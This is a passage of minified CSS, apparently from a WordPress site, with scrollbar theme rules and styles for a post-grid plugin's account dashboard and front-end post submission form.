.mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 hsla(0,0%,100%,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 hsla(0,0%,100%,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{margin:12px 0;right:0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);width:6px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:6px;margin:5px 0;width:100%}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.2);width:12px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{bottom:0;height:auto;left:0;margin:3px 5px;position:absolute;right:0;top:0;width:6px}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{bottom:0;height:6px;left:0;margin:5px 3px;position:absolute;right:0;top:0;width:auto}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:12px;margin:2px 0;width:100%}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border:1px solid hsla(0,0%,100%,.2);box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:hsla(0,0%,100%,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:hsla(0,0%,100%,.9)}#tpg-MyAccount-wrap{background-color:#eff3f4;border-radius:10px;display:flex;margin:50px auto;max-width:1400px;overflow:hidden;width:96%}@media (max-width:767px){#tpg-MyAccount-wrap{display:block}#tpg-MyAccount-wrap .myaccount-title-wrapper{margin-top:45px}}#tpg-MyAccount-wrap .myaccount-title-wrapper .title{margin-bottom:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation{flex:0 0 300px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .myaccount-navbar{background:#fff;border-radius:10px;height:100%;padding:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul{list-style:none;margin:0;padding:0}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li{border-radius:6px;margin-bottom:10px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:before{background:transparent;border-radius:30px;content:"";height:35px;left:-6px;position:absolute;top:50%;transform:translateY(-50%);transition:.4s;width:5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active:before,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover:before{background:var(--tpg-primary-color);left:-2.5px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active svg path,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover svg path{fill:var(--tpg-primary-color)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.is-active a,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li:hover a{background:#e4f1ff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post.is-active svg path:first-child,#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.my-post:hover svg path:first-child{opacity:.5}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button{box-shadow:0 1px 10px rgba(10,39,73,.26)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a{align-items:center;background:var(--tpg-primary-color);color:#fff;display:flex;justify-content:center;position:relative;z-index:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:before{background:rgba(0,0,0,.1);content:"";height:100%;left:auto;position:absolute;right:0;top:0;transition:.4s;width:0;z-index:-1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover{box-shadow:0 1px 10px rgba(10,39,73,.5)}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover:before{left:0;right:auto;width:100%}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a:hover svg path{fill:#fff}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li.submit-post-button a svg{font-size:16px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a{align-items:center;background:#f2f7fd;border-radius:6px;color:#212121;display:flex;font-size:15px;gap:8px;padding:10px 17px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation ul li a svg{font-size:20px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info{align-items:center;border-radius:10px;display:flex;flex-direction:row;gap:16px;margin-bottom:15px;padding:20px 10px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar{flex:0 0 60px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-bio{flex:1}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-name{font-size:18px;line-height:1;margin-bottom:0;margin-top:-3px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-email{display:block;font-size:14px}#tpg-MyAccount-wrap .rtcl-MyAccount-navigation .user-info .user-avatar img{border-radius:50%;height:60px;-o-object-fit:cover;object-fit:cover;width:60px}#tpg-MyAccount-wrap .tpg-MyAccount-content{flex:1}@media (min-width:768px){#tpg-MyAccount-wrap .tpg-MyAccount-content{padding:30px}}#tpg-MyAccount-wrap .tpg-MyAccount-content #tpg-postbox{background:#fff;border-radius:10px;padding:30px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action{display:flex;gap:20px;margin-top:20px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action{align-items:center;background:hsla(0,0%,100%,.659);border-radius:10px;display:flex;flex:1;gap:15px;padding:28px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .info{display:flex;flex-direction:column}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .label{color:#5e6c7e;font-size:15px;margin-bottom:5px}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action .count{color:#0c1827;font-size:30px;font-weight:900}#tpg-MyAccount-wrap .tpg-MyAccount-content .user-info-action .action svg{font-size:46px}#tpg-MyAccount-wrap .latest-post-wrapper{margin-top:20px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item{background:#fff;border-radius:10px;display:flex;gap:15px;margin-bottom:30px;padding:20px}@media (max-width:991px){#tpg-MyAccount-wrap .latest-post-wrapper .post-item{flex-direction:column}}#tpg-MyAccount-wrap .latest-post-wrapper .post-image{background:#999;border-radius:5px;flex:0 0 250px;height:190px;overflow:hidden;position:relative}#tpg-MyAccount-wrap .latest-post-wrapper .post-image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#tpg-MyAccount-wrap .latest-post-wrapper .post-content{display:flex;flex:1;flex-direction:column;justify-content:center;position:relative}@media (min-width:992px){#tpg-MyAccount-wrap .latest-post-wrapper .post-content{padding-right:120px}}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta{-moz-column-gap:30px;column-gap:30px;display:flex;flex-wrap:wrap;margin-bottom:15px;padding-top:15px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span{align-items:center;display:inline-flex;gap:5px}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a{color:inherit}#tpg-MyAccount-wrap .latest-post-wrapper .post-meta span a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .latest-post-wrapper .status{align-items:center;background-color:#cfebf5;border-radius:3px;color:#09c;display:inline-flex;font-size:12px;font-weight:500;height:26px;justify-content:center;left:5px;line-height:1;padding:0 10px;position:absolute;text-transform:uppercase;top:5px;z-index:15}#tpg-MyAccount-wrap .latest-post-wrapper .status.publish{background-color:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.draft{background-color:#13b1f5;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .status.pending{background-color:#f7a300;color:#fff}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title{font-size:20px;line-height:30px;margin-bottom:5px;margin-top:-4px}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a{color:#212121}#tpg-MyAccount-wrap .latest-post-wrapper .post-item .post-content .post-title a:hover{color:var(--tpg-primary-color)}#tpg-MyAccount-wrap .post-btn-action{-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:row}@media (min-width:992px){#tpg-MyAccount-wrap .post-btn-action.right-align{align-items:flex-end;flex-direction:column;position:absolute;right:20px;text-align:right;top:50%;transform:translateY(-50%)}}#tpg-MyAccount-wrap .post-btn-action svg path{transition:.4s}#tpg-MyAccount-wrap .post-btn-action .btn{align-items:center;background:#e6ecf3;border-radius:4px;color:#212121;display:inline-flex;font-size:14px;gap:6px;height:32px;line-height:32px;margin:5px 0;padding:0 15px}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover{background:var(--tpg-primary-color);color:#fff}#tpg-MyAccount-wrap .post-btn-action .edit-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn{background:#f9e8e8;color:#f11212}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover{background:#f11212;color:#fff}#tpg-MyAccount-wrap .post-btn-action .delete-btn:hover svg path{fill:#fff}#tpg-MyAccount-wrap .post-view-box .featured-image-container{margin-bottom:30px}#tpg-MyAccount-wrap .post-view-box .post-meta{-moz-column-gap:10px;column-gap:10px;display:flex;margin-bottom:15px}#tpg-MyAccount-wrap .post-view-box .post-meta a{align-items:center;border:1px solid #ddd;border-radius:4px;color:#222;display:inline-flex;font-size:15px;justify-content:center;line-height:1;padding:0 10px}#tpg-MyAccount-wrap .post-view-box .post-meta .label{font-weight:700}#tpg-MyAccount-wrap .post-view-box .post-excerpt{border:1px solid #ddd;border-radius:5px;padding:15px 26px}#tpg-MyAccount-wrap .post-view-box .label-title{border-bottom:1px solid #ddd;font-size:16px;margin-bottom:5px}#tpg-MyAccount-wrap .post-view-box .post-content,#tpg-MyAccount-wrap .post-view-box .post-excerpt{margin-bottom:30px}#tpg-MyAccount-wrap svg{height:1em;transition:.4s;width:1em}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{border-right:none;left:2px}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background:none;color:red}#tpg-MyAccount-wrap .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-right:6px!important}.tpg-postbox{max-width:100%!important}.tpg-postbox .new-post input{font-size:16px}.tpg-postbox .new-post input[type=text],.tpg-postbox .new-post select,.tpg-postbox .new-post textarea{background:#f5f9fe;border:1px solid #dfe8f3;border-radius:5px;box-shadow:none;color:#495057;display:block;font-size:16px;height:50px;outline:none;padding:10px 15px;width:100%}.tpg-postbox .new-post select[multiple]{height:130px}.select2-container .select2-search--inline .select2-search__field{min-height:40px}.tpg-postbox .new-post textarea{height:70px}.tpg-postbox .new-post input[type=text]:focus{border-color:rgba(0,0,0,.2)}.tpg-postbox .new-post label{align-items:center;color:#495057;display:inline-flex;font-size:16px;font-weight:700;gap:8px;justify-content:center;margin-bottom:.5rem}.tpg-postbox .new-post .wp-editor-area{font-family:ZCOOL XiaoWei,serif!important;font-size:16px!important}.tpg-postbox .new-post .mce-edit-area.mce-container.mce-panel.mce-stack-layout-item{font-size:16px}.tpg-postbox .new-post .mce-btn button{border-radius:0}.tpg-postbox .new-post .mce-btn button:hover{background:#ccc}.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:focus,.tpg-postbox .new-post .mce-toolbar .mce-btn-group .mce-btn:hover,.tpg-postbox .new-post .qt-dfw:focus,.tpg-postbox .new-post .qt-dfw:hover{border-color:transparent}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar input.button.button-small{margin:1px}.tpg-postbox .new-post .wp-core-ui .button.button-small{padding:0 7px 1px}.tpg-postbox .new-post .wp-core-ui .wp-media-buttons .insert-media{background:#f7f7f7;border-color:rgba(0,0,0,.08);box-shadow:0 1px 0 rgba(0,0,0,.08);color:#495057;font-weight:400;height:36px;margin-bottom:5px;padding-left:7px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor{background:#f7f7f7;border:1px solid rgba(0,0,0,.08);color:#495057;cursor:pointer;font-weight:400;height:28px;margin:5px 0 0 5px;padding:3px 12px 4px}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5;color:#555}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{background-color:#f5f5f5;box-shadow:none}.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .html-active .switch-html:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .tmce-active .switch-tmce:focus,.tpg-postbox .new-post .wp-core-ui .wp-editor-tabs .wp-switch-editor:active{box-shadow:none}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button{background:#f7f7f7;color:#495057;font-weight:400}.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:active,.tpg-postbox .new-post .wp-core-ui .quicktags-toolbar .ed_button:focus{box-shadow:none}.tpg-postbox .new-post input[type=submit]{background:var(--tpg-primary-color,#0d6efd);border-radius:5px;color:#fff;font-size:18px;font-weight:600;letter-spacing:.05em;padding:13px 30px;transition:.4s}.tpg-postbox .new-post input[type=submit]:hover{background:var(--tpg-secondary-color)}.tpg-postbox p{margin-bottom:0;margin-top:0}.form-content-area iframe{height:400px!important}.wp-editor-container textarea.wp-editor-area{height:300px!important}#tpg-featured-image .custom-file-upload{background:#f5f9fd;border:1px solid #dfe8f3;border-radius:5px;color:#495057;cursor:pointer;font-weight:400;height:50px;margin-top:15px;padding:0 20px}#tpg-featured-image .custom-file-upload input[type=file]{display:none}.tpg-form-container .grid-item>div{margin-bottom:20px}.tpg-postbox .tpg-right-content #tpg-category,.tpgMyAccount .select2-container--default .select2-selection--multiple{background:#f5f9fe;border:1px solid #dfe8f3!important;color:#495057;min-height:48.5px;width:100%}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e8edee!important;border:1px solid #c8d2d4!important;color:#6f6f6f!important}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li{font-size:16px}.tpgMyAccount .select2-container--default .select2-selection--multiple .select2-selection__rendered li:first-child{display:none}.tpgMyAccount .select2-container{min-width:100%}.tpgMyAccount .form-item{margin-bottom:15px}@media (max-width:1199px) and (min-width:768px){.entry .entry-header{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-content,.entry .entry-summary{margin:0!important;max-width:100%!important;padding:0 15px!important}.entry .entry-footer{margin-left:0!important;margin-right:0!important;max-width:100%!important;padding:0 15px!important}}.media-router .media-menu-item{color:#646464}.wp-message.error{color:red}.tpg-post-submit-status{border:1px solid #ddd;margin:15px 0;padding:15px}.tpg-post-submit-status.error{background:#ffecec;border-color:red;color:red}.tpg-post-submit-status.success{background:#def6e5;border-color:#28a745;color:#28a745}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-feedback.error{color:red;display:block}.new_tpg_tags{position:relative}.new_tpg_tags .tpg-tags-input{align-items:center;background:#f5f9fe;border:1px solid #dfe8f3!important;border-radius:5px;color:#495057;display:flex;flex-wrap:wrap;gap:4px;min-height:48px;padding:10px}.new_tpg_tags .tpg-tags-input div{background-color:#e8edee!important;border:1px solid #c8d2d4!important;border-radius:3px;color:#6f6f6f!important;display:inline-block;line-height:1;padding:5px 10px}.new_tpg_tags .tpg-tags-input div span.remove{cursor:pointer;margin-right:5px}.new_tpg_tags .tpg-tags-input div span.remove:hover{color:red}.new_tpg_tags .tpg-tags-input input{background:none!important;border:none!important;box-shadow:none!important;display:inline-block!important;flex-grow:1!important;height:auto!important;padding:0!important;width:auto!important}.new_tpg_tags .tpg-tags-input input:active,.new_tpg_tags .tpg-tags-input 